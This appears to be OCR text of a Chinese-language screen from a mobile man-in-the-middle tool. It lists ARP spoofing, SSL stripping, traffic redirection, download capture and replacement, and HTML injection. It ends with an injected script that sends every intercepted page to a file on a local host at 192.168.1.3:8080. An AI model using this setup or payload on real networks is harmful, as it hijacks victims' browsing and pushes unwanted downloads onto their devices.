 4G 30.0K/s 10:09
ANTI MITM @ 192.168.1.4 OFF
互动模式。允许修改每个单独的 HTTP 请求，并
在他们通过设备时回复。
使用
MITM 方式
ARP
SSL Strip
将 HTTPS 重新导向至 HTTP
OFF
重新导向 HTTP
重新导向 HTTP请求至您的IP
OFF
替代图片
更改图片为您自己的
OFF
获取下载
获取已下载文件并将它们存储在sd卡上
OFF
截获下载
使用指定文件替换已下载的文件
OFF
插入 HTML
插入指定html 到网页中
OFF
启用后，以下html 会被插入所截获的每个网页。
<script language='javascript'>document.
location = 'http://192.168.1.3:8080/
aaa/dr/web.mp4'</script>